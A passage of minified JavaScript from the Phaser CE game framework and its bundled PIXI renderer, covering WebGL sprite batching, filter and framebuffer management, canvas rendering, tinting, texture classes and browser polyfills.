_=this.renderSession.offset;r.uniform2f(t.offsetVector,_.x,_.y)}h++}this.renderBatch(u,h,l),this.currentBatchSize=0}},L.WebGLSpriteBatch.prototype.renderBatch=function(t,e,i){if(0!==e){var s=this.gl;if(t._dirty[s.id]){if(!this.renderSession.renderer.updateTexture(t))return}else s.bindTexture(s.TEXTURE_2D,t._glTextures[s.id]);s.drawElements(s.TRIANGLES,6*e,s.UNSIGNED_SHORT,6*i*2),this.renderSession.drawCount++}},L.WebGLSpriteBatch.prototype.stop=function(){this.flush(),this.dirty=!0},L.WebGLSpriteBatch.prototype.start=function(){this.dirty=!0},L.WebGLSpriteBatch.prototype.destroy=function(){this.vertices=null,this.indices=null,this.gl.deleteBuffer(this.vertexBuffer),this.gl.deleteBuffer(this.indexBuffer),this.currentBaseTexture=null,this.gl=null},L.WebGLFastSpriteBatch=function(t){this.vertSize=11,this.maxSize=6e3,this.size=this.maxSize;var e=4*this.size*this.vertSize,i=6*this.maxSize;this.vertices=new Float32Array(e),this.indices=new Uint16Array(i),this.vertexBuffer=null,this.indexBuffer=null;for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.currentBlendMode=0,this.renderSession=null,this.shader=null,this.matrix=null,this.setContext(t)},L.WebGLFastSpriteBatch.prototype.constructor=L.WebGLFastSpriteBatch,L.WebGLFastSpriteBatch.prototype.setContext=function(t){this.gl=t,this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW)},L.WebGLFastSpriteBatch.prototype.begin=function(t,e){this.renderSession=e,this.shader=this.renderSession.shaderManager.fastShader,this.matrix=t.worldTransform.toArray(!0),this.start()},L.WebGLFastSpriteBatch.prototype.end=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.render=function(t){var e=t.children,i=e[0];if(i.texture._uvs){this.currentBaseTexture=i.texture.baseTexture,i.blendMode!==this.renderSession.blendModeManager.currentBlendMode&&(this.flush(),this.renderSession.blendModeManager.setBlendMode(i.blendMode));var s=this.currentBaseTexture.textureIndex,r=this.gl;r.activeTexture(r.TEXTURE0+s),r.bindTexture(r.TEXTURE_2D,this.currentBaseTexture._glTextures[r.id]),L.WebGLRenderer.textureArray[s]=this.currentBaseTexture;for(var n=0,a=e.length;n<a;n++)this.renderSprite(e[n]);this.flush()}},L.WebGLFastSpriteBatch.prototype.renderSprite=function(t){var e=t.texture.baseTexture,i=this.gl,s=t.texture.baseTexture.textureIndex;if((L.WebGLRenderer.textureArray[s]==e||!e._glTextures[i.id]||t.texture.baseTexture.skipRender||(this.flush(),i.activeTexture(i.TEXTURE0+s),i.bindTexture(i.TEXTURE_2D,e._glTextures[i.id]),L.WebGLRenderer.textureArray[s]=e,t.texture._uvs))&&t.visible){var r,n,a,o,h,l,u,c,d=this.vertices;if(r=t.texture._uvs,n=t.texture.frame.width,a=t.texture.frame.height,t.texture.trim){var p=t.texture.trim;o=(h=p.x-t.anchor.x*p.width)+t.texture.crop.width,l=(u=p.y-t.anchor.y*p.height)+t.texture.crop.height}else o=n*(1-t.anchor.x),h=n*-t.anchor.x,l=a*(1-t.anchor.y),u=a*-t.anchor.y;c=4*this.currentBatchSize*this.vertSize,d[c++]=h,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x0,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x1,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x2,d[c++]=r.y2,d[c++]=t.alpha,d[c++]=s,d[c++]=h,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x3,d[c++]=r.y3,d[c++]=t.alpha,d[c++]=s,this.currentBatchSize++,this.currentBatchSize>=this.size&&this.flush()}},L.WebGLFastSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t=this.gl;if(this.currentBaseTexture._glTextures[t.id]){if(this.currentBatchSize>.5*this.size)t.bufferSubData(t.ARRAY_BUFFER,0,this.vertices);else{var e=this.vertices.subarray(0,4*this.currentBatchSize*this.vertSize);t.bufferSubData(t.ARRAY_BUFFER,0,e)}t.drawElements(t.TRIANGLES,6*this.currentBatchSize,t.UNSIGNED_SHORT,0),this.currentBatchSize=0,this.renderSession.drawCount++}else this.renderSession.renderer.updateTexture(this.currentBaseTexture,t)}},L.WebGLFastSpriteBatch.prototype.stop=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.start=function(){var t=this.gl;t.activeTexture(t.TEXTURE0),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var e=this.renderSession.projection;t.uniform2f(this.shader.projectionVector,e.x,e.y),t.uniformMatrix3fv(this.shader.uMatrix,!1,this.matrix);var i=4*this.vertSize;t.vertexAttribPointer(this.shader.aVertexPosition,2,t.FLOAT,!1,i,0),t.vertexAttribPointer(this.shader.aPositionCoord,2,t.FLOAT,!1,i,8),t.vertexAttribPointer(this.shader.aScale,2,t.FLOAT,!1,i,16),t.vertexAttribPointer(this.shader.aRotation,1,t.FLOAT,!1,i,24),t.vertexAttribPointer(this.shader.aTextureCoord,2,t.FLOAT,!1,i,28),t.vertexAttribPointer(this.shader.colorAttribute,1,t.FLOAT,!1,i,36),t.vertexAttribPointer(this.shader.aTextureIndex,1,t.FLOAT,!1,i,40)},L.WebGLFilterManager=function(){this.filterStack=[],this.offsetX=0,this.offsetY=0},L.WebGLFilterManager.prototype.constructor=L.WebGLFilterManager,L.WebGLFilterManager.prototype.setContext=function(t){this.gl=t,this.texturePool=[],this.initShaderBuffers()},L.WebGLFilterManager.prototype.begin=function(t,e){this.renderSession=t,this.defaultShader=t.shaderManager.defaultShader;var i=this.renderSession.projection;this.width=2*i.x,this.height=2*-i.y,this.buffer=e},L.WebGLFilterManager.prototype.pushFilter=function(t){var e=this.gl,i=this.renderSession.projection,s=this.renderSession.offset;t._filterArea=t.target.filterArea||t.target.getBounds(),t._previous_stencil_mgr=this.renderSession.stencilManager,this.renderSession.stencilManager=new L.WebGLStencilManager,this.renderSession.stencilManager.setContext(e),e.disable(e.STENCIL_TEST),this.filterStack.push(t);var r=t.filterPasses[0];this.offsetX+=t._filterArea.x,this.offsetY+=t._filterArea.y;var n=this.texturePool.pop();n?n.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution):n=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),e.bindTexture(e.TEXTURE_2D,n.texture);var a=t._filterArea,o=r.padding;a.x-=o,a.y-=o,a.width+=2*o,a.height+=2*o,a.x<0&&(a.x=0),a.width>this.width&&(a.width=this.width),a.y<0&&(a.y=0),a.height>this.height&&(a.height=this.height),e.bindFramebuffer(e.FRAMEBUFFER,n.frameBuffer),e.viewport(0,0,a.width*this.renderSession.resolution,a.height*this.renderSession.resolution),i.x=a.width/2,i.y=-a.height/2,s.x=-a.x,s.y=-a.y,e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.clear(e.COLOR_BUFFER_BIT),t._glFilterTexture=n},L.WebGLFilterManager.prototype.popFilter=function(){var t=this.gl,e=this.filterStack.pop(),i=e._filterArea,s=e._glFilterTexture,r=this.renderSession.projection,n=this.renderSession.offset;if(1<e.filterPasses.length){t.viewport(0,0,i.width*this.renderSession.resolution,i.height*this.renderSession.resolution),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=0,this.vertexArray[1]=i.height,this.vertexArray[2]=i.width,this.vertexArray[3]=i.height,this.vertexArray[4]=0,this.vertexArray[5]=0,this.vertexArray[6]=i.width,this.vertexArray[7]=0,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray);var a=s,o=this.texturePool.pop();o||(o=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution)),o.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.clear(t.COLOR_BUFFER_BIT),t.disable(t.BLEND);for(var h=0;h<e.filterPasses.length-1;h++){var l=e.filterPasses[h];t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,a.texture),this.applyFilterPass(l,i,i.width,i.height);var u=a;a=o,o=u}t.enable(t.BLEND),s=a,this.texturePool.push(o)}var c=e.filterPasses[e.filterPasses.length-1];this.offsetX-=i.x,this.offsetY-=i.y;var d=this.width,p=this.height,f=0,m=0,g=this.buffer;if(0===this.filterStack.length)t.colorMask(!0,!0,!0,!0);else{var y=this.filterStack[this.filterStack.length-1];d=(i=y._filterArea).width,p=i.height,f=i.x,m=i.y,g=y._glFilterTexture.frameBuffer}r.x=d/2,r.y=-p/2,n.x=f,n.y=m;var v=(i=e._filterArea).x-f,_=i.y-m;t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=v,this.vertexArray[1]=_+i.height,this.vertexArray[2]=v+i.width,this.vertexArray[3]=_+i.height,this.vertexArray[4]=v,this.vertexArray[5]=_,this.vertexArray[6]=v+i.width,this.vertexArray[7]=_,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray),t.viewport(0,0,d*this.renderSession.resolution,p*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,g),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s.texture),this.renderSession.stencilManager&&this.renderSession.stencilManager.destroy(),this.renderSession.stencilManager=e._previous_stencil_mgr,e._previous_stencil_mgr=null,0<this.renderSession.stencilManager.count?t.enable(t.STENCIL_TEST):t.disable(t.STENCIL_TEST),this.applyFilterPass(c,i,d,p),this.texturePool.push(s),e._glFilterTexture=null},L.WebGLFilterManager.prototype.applyFilterPass=function(t,e,i,s){var r=this.gl,n=t.shaders[r.id];n||((n=new L.PixiShader(r)).fragmentSrc=t.fragmentSrc,n.uniforms=t.uniforms,n.init(!0),t.shaders[r.id]=n),this.renderSession.shaderManager.setShader(n),r.uniform2f(n.projectionVector,i/2,-s/2),r.uniform2f(n.offsetVector,0,0),t.uniforms.dimensions&&(t.uniforms.dimensions.value[0]=this.width,t.uniforms.dimensions.value[1]=this.height,t.uniforms.dimensions.value[2]=this.vertexArray[0],t.uniforms.dimensions.value[3]=this.vertexArray[5]),n.syncUniforms(),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.vertexAttribPointer(n.aVertexPosition,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.uvBuffer),r.vertexAttribPointer(n.aTextureCoord,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.colorBuffer),r.vertexAttribPointer(n.colorAttribute,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer),r.drawElements(r.TRIANGLES,6,r.UNSIGNED_SHORT,0),this.renderSession.drawCount++},L.WebGLFilterManager.prototype.initShaderBuffers=function(){var t=this.gl;this.vertexBuffer=t.createBuffer(),this.uvBuffer=t.createBuffer(),this.colorBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.vertexArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertexArray,t.STATIC_DRAW),this.uvArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),t.bufferData(t.ARRAY_BUFFER,this.uvArray,t.STATIC_DRAW),this.colorArray=new Float32Array([1,16777215,1,16777215,1,16777215,1,16777215]),t.bindBuffer(t.ARRAY_BUFFER,this.colorBuffer),t.bufferData(t.ARRAY_BUFFER,this.colorArray,t.STATIC_DRAW),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,1,3,2]),t.STATIC_DRAW)},L.WebGLFilterManager.prototype.destroy=function(){var t=this.gl;this.filterStack=null,this.offsetX=0;for(var e=this.offsetY=0;e<this.texturePool.length;e++)this.texturePool[e].destroy();this.texturePool=null,t.deleteBuffer(this.vertexBuffer),t.deleteBuffer(this.uvBuffer),t.deleteBuffer(this.colorBuffer),t.deleteBuffer(this.indexBuffer)};var f={36054:"Incomplete attachment",36055:"Missing attachment",36057:"Incomplete dimensions",36061:"Framebuffer unsupported"};function n(t,e,i,s,r){var n,a,o,h,l,u,c=t.createFramebuffer(),d=t.createRenderbuffer(),p=null;return t.activeTexture(t.TEXTURE0+r),t.bindFramebuffer(t.FRAMEBUFFER,c),t.bindRenderbuffer(t.RENDERBUFFER,d),t.framebufferRenderbuffer(t.FRAMEBUFFER,t.DEPTH_STENCIL_ATTACHMENT,t.RENDERBUFFER,this.renderBuffer),o=e,h=i,l=s,u=(a=t).createTexture(),a.bindTexture(a.TEXTURE_2D,u),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,o,h,0,a.RGBA,a.UNSIGNED_BYTE,null),p=u,t.framebufferTexture2D(t.FRAMEBUFFER,t.COLOR_ATTACHMENT0,t.TEXTURE_2D,p,0),(n=t.checkFramebufferStatus(t.FRAMEBUFFER))!==t.FRAMEBUFFER_COMPLETE&&console.error("Incomplete GL framebuffer. ",f[n]),c.width=e,c.height=i,c.targetTexture=p,c.renderBuffer=d,c}return L.FilterTexture=function(t,e,i,s,r){r="number"==typeof r?r:0,this.gl=t,this.frameBuffer=n(t,e,i,s||L.scaleModes.DEFAULT,r),this.texture=this.frameBuffer.targetTexture,this.width=e,this.height=i,this.renderBuffer=this.frameBuffer.renderBuffer},L.FilterTexture.prototype.constructor=L.FilterTexture,L.FilterTexture.prototype.clear=function(){var t=this.gl;t.clearColor(0,0,0,0),t.clear(t.COLOR_BUFFER_BIT)},L.FilterTexture.prototype.resize=function(t,e){if(this.width!==t||this.height!==e){this.width=t,this.height=e;var i=this.gl;i.bindTexture(i.TEXTURE_2D,this.texture),i.texImage2D(i.TEXTURE_2D,0,i.RGBA,t,e,0,i.RGBA,i.UNSIGNED_BYTE,null),i.bindRenderbuffer(i.RENDERBUFFER,this.renderBuffer),i.renderbufferStorage(i.RENDERBUFFER,i.DEPTH_STENCIL,t,e)}},L.FilterTexture.prototype.destroy=function(){var t=this.gl;t.deleteFramebuffer(this.frameBuffer),t.deleteTexture(this.texture),this.frameBuffer=null,this.texture=null},L.CanvasBuffer=function(t,e){this.width=t,this.height=e,this.canvas=Phaser.CanvasPool.create(this,this.width,this.height),this.context=this.canvas.getContext("2d"),this.canvas.width=t,this.canvas.height=e},L.CanvasBuffer.prototype.constructor=L.CanvasBuffer,L.CanvasBuffer.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.width,this.height)},L.CanvasBuffer.prototype.resize=function(t,e){this.width=this.canvas.width=t,this.height=this.canvas.height=e},L.CanvasBuffer.prototype.destroy=function(){Phaser.CanvasPool.remove(this)},L.CanvasMaskManager=function(){},L.CanvasMaskManager.prototype.constructor=L.CanvasMaskManager,L.CanvasMaskManager.prototype.pushMask=function(t,e){var i=e.context;i.save();var s=t.alpha,r=t.worldTransform,n=e.resolution;i.setTransform(r.a*n,r.b*n,r.c*n,r.d*n,r.tx*n,r.ty*n),L.CanvasGraphics.renderGraphicsMask(t,i),i.clip(),t.worldAlpha=s},L.CanvasMaskManager.prototype.popMask=function(t){t.context.restore()},L.CanvasTinter=function(){},L.CanvasTinter.getTintedTexture=function(t,e){var i=t.tintedTexture||Phaser.CanvasPool.create(this);return L.CanvasTinter.tintMethod(t.texture,e,i),i},L.CanvasTinter.tintWithMultiply=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.clearRect(0,0,n,a),s.fillStyle="#"+("00000"+(0|e).toString(16)).substr(-6),s.fillRect(0,0,n,a),s.globalCompositeOperation="multiply",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a),s.globalCompositeOperation="destination-atop",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a)},L.CanvasTinter.tintWithPerPixel=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.globalCompositeOperation="copy",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a);for(var o=Phaser.Color.hexToRGBArray(e),h=o[0],l=o[1],u=o[2],c=s.getImageData(0,0,n,a),d=c.data,p=0;p<d.length;p+=4)if(d[p+0]*=h,d[p+1]*=l,d[p+2]*=u,!L.CanvasTinter.canHandleAlpha){var f=d[p+3];d[p+0]/=255/f,d[p+1]/=255/f,d[p+2]/=255/f}s.putImageData(c,0,0)},L.CanvasRenderer=function(t,e){if(this.game=t,this.type=Phaser.CANVAS,this.resolution=t.resolution,this.clearBeforeRender=t.clearBeforeRender,this.transparent=t.transparent,this.autoResize=!1,this.width=t.width*this.resolution,this.height=t.height*this.resolution,this.view=t.canvas,this.context=this.view.getContext("2d",{alpha:this.transparent}),!this.context)throw new Error("Failed to create a Canvas 2d context.");this.refresh=!0,this.count=0,this.maskManager=new L.CanvasMaskManager,this.renderSession={context:this.context,maskManager:this.maskManager,scaleMode:null,smoothProperty:Phaser.Canvas.getSmoothingPrefix(this.context),roundPixels:e.roundPixels||!1},this.mapBlendModes(),this.resize(this.width,this.height)},L.CanvasRenderer.prototype.constructor=L.CanvasRenderer,L.CanvasRenderer.prototype.render=function(t){this.context.setTransform(1,0,0,1,0,0),this.context.globalAlpha=1,this.renderSession.currentBlendMode=0,this.renderSession.shakeX=this.game.camera._shake.x,this.renderSession.shakeY=this.game.camera._shake.y,this.context.globalCompositeOperation="source-over",navigator.isCocoonJS&&this.view.screencanvas&&(this.context.fillStyle="black",this.context.clear()),this.clearBeforeRender&&(this.transparent?this.context.clearRect(0,0,this.width,this.height):t._bgColor&&(this.context.fillStyle=t._bgColor.rgba,this.context.fillRect(0,0,this.width,this.height))),this.renderDisplayObject(t)},L.CanvasRenderer.prototype.postRender=function(){},L.CanvasRenderer.prototype.setTexturePriority=function(){},L.CanvasRenderer.prototype.destroy=function(t){void 0===t&&(t=!0),t&&this.view.parent&&this.view.parent.removeChild(this.view),this.view=null,this.context=null,this.maskManager=null,this.renderSession=null},L.CanvasRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.renderSession.smoothProperty&&(this.context[this.renderSession.smoothProperty]=this.renderSession.scaleMode===L.scaleModes.LINEAR)},L.CanvasRenderer.prototype.renderDisplayObject=function(t,e,i){this.renderSession.context=e||this.context,this.renderSession.resolution=this.resolution,t._renderCanvas(this.renderSession,i)},L.CanvasRenderer.prototype.mapBlendModes=function(){if(!L.blendModesCanvas){var t=[],e=L.blendModes,i=this.game.device.canUseMultiply;t[e.NORMAL]="source-over",t[e.ADD]="lighter",t[e.MULTIPLY]=i?"multiply":"source-over",t[e.SCREEN]=i?"screen":"source-over",t[e.OVERLAY]=i?"overlay":"source-over",t[e.DARKEN]=i?"darken":"source-over",t[e.LIGHTEN]=i?"lighten":"source-over",t[e.COLOR_DODGE]=i?"color-dodge":"source-over",t[e.COLOR_BURN]=i?"color-burn":"source-over",t[e.HARD_LIGHT]=i?"hard-light":"source-over",t[e.SOFT_LIGHT]=i?"soft-light":"source-over",t[e.DIFFERENCE]=i?"difference":"source-over",t[e.EXCLUSION]=i?"exclusion":"source-over",t[e.HUE]=i?"hue":"source-over",t[e.SATURATION]=i?"saturation":"source-over",t[e.COLOR]=i?"color":"source-over",t[e.LUMINOSITY]=i?"luminosity":"source-over",L.blendModesCanvas=t}},L.BaseTexture=function(t,e,i){this.resolution=i||1,this.width=100,this.height=100,this.scaleMode=e||L.scaleModes.DEFAULT,this.hasLoaded=!1,this.source=t,this.premultipliedAlpha=!0,this._glTextures=[],this.mipmap=!1,this.textureIndex=0,this._dirty=[!0,!0,!0,!0],t&&((this.source.complete||this.source.getContext)&&this.source.width&&this.source.height&&(this.hasLoaded=!0,this.width=this.source.naturalWidth||this.source.width,this.height=this.source.naturalHeight||this.source.height,this.dirty()),this.skipRender=!1,this._powerOf2=!1)},L.BaseTexture.prototype.constructor=L.BaseTexture,L.BaseTexture.prototype.forceLoaded=function(t,e){this.hasLoaded=!0,this.width=t,this.height=e,this.dirty()},L.BaseTexture.prototype.destroy=function(){this.source&&Phaser.CanvasPool.removeByCanvas(this.source),this.source=null,this.unloadFromGPU()},L.BaseTexture.prototype.dirty=function(){for(var t=0;t<this._glTextures.length;t++)this._dirty[t]=!0},L.BaseTexture.prototype.unloadFromGPU=function(){this.dirty();for(var t=this._glTextures.length-1;0<=t;t--){var e=this._glTextures[t],i=L.glContexts[t];i&&e&&i.deleteTexture(e)}this._glTextures.length=0,this.dirty()},L.BaseTexture.fromCanvas=function(t,e,i){return 0===t.width&&(t.width=1),0===t.height&&(t.height=1),i=i||1,new L.BaseTexture(t,e,i)},L.TextureSilentFail=!1,L.Texture=function(t,e,i,s){this.noFrame=!1,e||(this.noFrame=!0,e=new L.Rectangle(0,0,1,1)),t instanceof L.Texture&&(t=t.baseTexture),this.baseTexture=t,this.frame=e,this.trim=s,this.valid=!1,this.isTiling=!1,this.requiresUpdate=!1,this.requiresReTint=!1,this._uvs=null,this.width=0,this.height=0,this.crop=i||new L.Rectangle(0,0,1,1),this.rotated=!1,t.hasLoaded&&(this.noFrame&&(e=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(e))},L.Texture.prototype.constructor=L.Texture,L.Texture.prototype.onBaseTextureLoaded=function(){var t=this.baseTexture;this.noFrame&&(this.frame=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(this.frame)},L.Texture.prototype.destroy=function(t){t&&this.baseTexture.destroy(),this.valid=!1},L.Texture.prototype.setFrame=function(t){if(this.noFrame=!1,this.frame=t,this.width=t.width,this.height=t.height,this.crop.x=t.x,this.crop.y=t.y,this.crop.width=t.width,this.crop.height=t.height,this.trim||!(t.x+t.width>this.baseTexture.width||t.y+t.height>this.baseTexture.height))this.valid=t&&t.width&&t.height&&this.baseTexture.source&&this.baseTexture.hasLoaded,this.trim&&(this.width=this.trim.width,this.height=this.trim.height,this.frame.width=this.trim.width,this.frame.height=this.trim.height),this.valid&&this._updateUvs();else{if(!L.TextureSilentFail)throw new Error("Texture Error: frame does not fit inside the base Texture dimensions "+this);this.valid=!1}},L.Texture.prototype._updateUvs=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.width)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.width)/e,this._uvs.y2=(t.y+t.height)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.height)/i},L.Texture.prototype._updateUvsInverted=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.height)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.height)/e,this._uvs.y2=(t.y+t.width)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.width)/i},L.Texture.fromCanvas=function(t,e){var i=L.BaseTexture.fromCanvas(t,e);return new L.Texture(i)},L.TextureUvs=function(){this.x0=0,this.y0=0,this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.x3=0,this.y3=0},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=L),exports.PIXI=L):"undefined"!=typeof define&&define.amd?define("PIXI",t.PIXI=L):t.PIXI=L,L}.call(this),function(){var n,t=this,W=W||{VERSION:"2.20.2",AUTO:0,CANVAS:1,WEBGL:2,HEADLESS:3,WEBGL_MULTI:4,NONE:0,LEFT:1,RIGHT:2,UP:3,DOWN:4,SPRITE:0,BUTTON:1,IMAGE:2,GRAPHICS:3,TEXT:4,TILESPRITE:5,BITMAPTEXT:6,GROUP:7,RENDERTEXTURE:8,TILEMAP:9,TILEMAPLAYER:10,EMITTER:11,POLYGON:12,BITMAPDATA:13,CANVAS_FILTER:14,WEBGL_FILTER:15,ELLIPSE:16,SPRITEBATCH:17,RETROFONT:18,POINTER:19,ROPE:20,CIRCLE:21,RECTANGLE:22,LINE:23,MATRIX:24,POINT:25,ROUNDEDRECTANGLE:26,CREATURE:27,VIDEO:28,PENDING_ATLAS:-1,HORIZONTAL:0,VERTICAL:1,LANDSCAPE:0,PORTRAIT:1,ANGLE_UP:270,ANGLE_DOWN:90,ANGLE_LEFT:180,ANGLE_RIGHT:0,ANGLE_NORTH_EAST:315,ANGLE_NORTH_WEST:225,ANGLE_SOUTH_EAST:45,ANGLE_SOUTH_WEST:135,TOP_LEFT:0,TOP_CENTER:1,TOP_RIGHT:2,LEFT_TOP:3,LEFT_CENTER:4,LEFT_BOTTOM:5,CENTER:6,RIGHT_TOP:7,RIGHT_CENTER:8,RIGHT_BOTTOM:9,BOTTOM_LEFT:10,BOTTOM_CENTER:11,BOTTOM_RIGHT:12,blendModes:{NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16},scaleModes:{DEFAULT:0,LINEAR:0,NEAREST:1},PIXI:PIXI||{},_UID:0,_ID:0};if("undefined"!=typeof AudioBufferSourceNode&&(AudioBufferSourceNode.prototype.start||(AudioBufferSourceNode.prototype.start=AudioBufferSourceNode.prototype.noteGrainOn),AudioBufferSourceNode.prototype.stop||(AudioBufferSourceNode.prototype.stop=AudioBufferSourceNode.prototype.noteOff)),Math.trunc||(Math.trunc=function(t){return t<0?Math.ceil(t):Math.floor(t)}),Function.prototype.bind||(Function.prototype.bind=(n=Array.prototype.slice,function(e){var i=this,s=n.call(arguments,1);if("function"!=typeof i)throw new TypeError;function r(){var t=s.concat(n.call(arguments));i.apply(this instanceof r?this:e,t)}return r.prototype=function t(e){if(e&&(t.prototype=e),!(this instanceof t))return new t}(i.prototype),r})),Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.forEach||(Array.prototype.forEach=function(t){"use strict";if(null==this)throw new TypeError;var e=Object(this),i=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var s=2<=arguments.length?arguments[1]:void 0,r=0;r<i;r++)r in e&&t.call(s,e[r],r,e)}),"function"!=typeof window.Uint32Array&&"object"!=typeof window.Uint32Array){var e=function(t){var e=new Array;window[t]=function(t){if("number"==typeof t){Array.call(this,t),this.length=t;for(var e=0;e<this.length;e++)this[e]=0}else{Array.call(this,t.length),this.length=t.length;for(e=0;e<this.length;e++)this[e]=t[e]}},window[t].prototype=e,window[t].constructor=window[t]};e("Float32Array"),e("Uint32Array"),e("Uint16Array"),e("Int16Array"),e("ArrayBuffer")}for(var i in window.console||(window.console={},window.console.log=window.console.assert=function(){},window.console.warn=window.console.assert=function(){}),Object.assign||(Object.assign=function(t,e){"use strict";if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var 